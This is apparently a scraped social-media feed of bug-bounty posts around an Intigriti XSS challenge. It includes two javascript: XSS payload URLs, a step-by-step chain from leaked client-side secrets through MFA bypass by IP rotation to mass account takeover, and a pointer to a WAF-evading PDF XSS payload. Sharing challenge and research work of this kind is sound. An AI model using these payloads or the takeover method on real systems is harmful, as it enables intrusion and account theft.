

K3vin
213 posts




Here are example XSS payloads for the challenge (use responsibly for learning):
1. /?redirect_uri=javascript:alert(origin)//?x]=x&redirect_uri=pwnbox.xyz/docs
2. /?[redirect_uri]=pwnbox.xyz/docs& (add 1000 &p&) &redirect_uri=javascript:alert(origin)
They exploit parser differences between qs and URLSearchParams.
English

@stokfredrik So besides learning to hack, we should also learn about AI agents and autonomous pentesting so we can build our own personal pentest agents and trying hard not to fall behind this bug bounty community ? wdyt
English

Initially interested in studying mass communication & media studies, @sunsh1nefact0ry decided “to try something new”, discovering a passion for a field that constantly challenges her and “fits her personality” ✨
Don’t miss our latest hunter interview 👇
youtube.com/watch?v=jkMU9r…

YouTube
English


Critical: Client-Side Encryption Collapse
site.com
↓
some_javascript.js
↓
Line no 80519 → encObj + base64 key
↓
atob(val) → "Encoded_Password"
↓
CryptoJS.AES.decrypt(encObj, passphrase)
↓
55 configuration properties → 107 operational secrets exposed
→ Azure AD client_secret → OAuth client_credentials flow
→ RSA public keys → Forge encrypted /enc/ API requests
→ HMAC key → Backend-accepted payload signing
→ Direct Line token → Production chatbot access
→ Monitoring / RUM keys → Telemetry manipulation
→ Auth0 + reCAPTCHA config → Auth flow manipulation
→ 31+ encrypted authentication endpoints mapped
↓
Use extracted Azure AD credentials
↓
Request token from Microsoft OAuth endpoint (client_credentials)
↓
Receive valid JWT with high-privilege role (e.g., AllAccess)
↓
“Super token” accepted by backend across protected API routes
(No user interaction required, role-based authorization granted)
↓
All sensitive authentication and account endpoints
were wrapped in client-side hybrid encryption
→ Every request payload encrypted in browser
→ AES-256-CBC used for body encryption
→ RSA-OAEP used to wrap per-request AES key
→ Server accepts any request that decrypts successfully
→ Decryption success treated as implicit authorization
↓
Reverse-engineer encryption module (@**6246)
→ Algorithm: AES-256-CBC + RSA-OAEP (SHA-512)
→ Random 32-byte AES key per request
→ IV derived client-side
→ AES key wrapped with embedded RSA public key (promocode_pem)
→ Final format: { "key": base64(RSA_key), "body": hex(AES_ciphertext) }
↓
Hook JSON.stringify + XMLHttpRequest
↓
Capture plaintext BEFORE encryption (credentials, OTPs, tokens)
Capture encrypted wrapper AFTER encryption
Capture correlated server responses
↓
Analyze MFA implementation
↓
IP-based rate limiting only (lockout resets on IP change)
OTP expiration not strictly enforced server-side
Encrypted payload fields trusted after decryption
↓
Mass takeover method
↓
1. Trigger MFA or password reset
2. Rotate IP to bypass rate limiting
3. Reuse or brute-force OTP under weak enforcement
4. Complete password reset flow
5. Authenticate as victim
6. Capture decrypted OTP and auth tokens via runtime hook
7. Reuse valid 2FA tokens for subsequent authenticated requests
↓
Full attack chain achieved:
→ Extract secrets from client bundle
→ Generate high-privilege JWT (“super token”)
→ Read any plaintext request (credentials, PII, tokens)
→ Forge any encrypted request the server will accept
→ Bypass MFA protections via IP rotation
→ Reset victim passwords
→ Decrypt authentication flows in runtime
→ Mass account takeover
English

@intigriti @d3dn0v4 Hi, where can I submit the report or just submit it within the report of this challenge ?
English

⏰ It's CHALLENGE O'CLOCK!
👉 Pop an alert before Monday the 23rd of February
👉 Win €400 in SWAG prizes
👉 We'll release a tip for every 100 likes on this tweet
Thanks @d3dn0v4 for the challenge 👇
challenge-0226.intigriti.io

English
K3vin retweetledi

@intigriti @rinkuhasija1 @d3dn0v4 hi, is there any template for the writeup/report of this challenge ?
English

@rinkuhasija1 @d3dn0v4 This is on our radar! In the mean time, you can use the direct link instead:
app.intigriti.com/programs/intig…
English



Solved the Intigriti monthly challenge (unintended), got invited to a private program, found a critical bug, and authored my first challenge on the platform; this month could not have been better, thank you @intigriti.
chall link : challenge-0226.intigriti.io
English

@d3dn0v4 @intigriti already solved, learned a lot from it, thank you for your challenge
English

@GauravS39270209 That's why I recommend learning Next.JS before getting started with bb.
English
K3vin retweetledi

Playing for pwn2own was a very cool experience! I‘m excited to take more targets apart and find plenty of bugs.
Me looking for a cool internship or entry level job was serious. My DM‘s are open or send me an email: mia.deutsch[at]freenet.de
🐝🫡
English


I’ve added here
github.com/orwagodfather/…
PDF file for XSS, it can bypass any waf
for who looking for Stored XSS , and it can be changed to blind if you want to
Simply I encoded the payload as ASCII hex
You can edit the payload over notepad++
#bugbountytips #bugbountytip #bugbounty
English



Yay! 🎉 I was awarded $18,000 on @Hacker0x01
Public programs are a goldmine if you know where to look. 💰
Confused on the first step? Ask me anything
English